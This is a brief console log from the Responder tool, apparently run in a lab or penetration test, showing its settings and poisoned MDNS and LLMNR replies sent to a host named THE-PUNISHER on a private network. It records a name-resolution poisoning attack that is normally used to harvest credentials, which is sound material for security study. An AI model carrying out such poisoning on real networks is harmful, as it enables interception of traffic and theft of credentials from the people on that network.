 [+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.202.128]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.202.134 for name THE-PUNISHER.local
[*] [LLMNR]  Poisoned answer sent to 192.168.202.134 for name THE-PUNISHER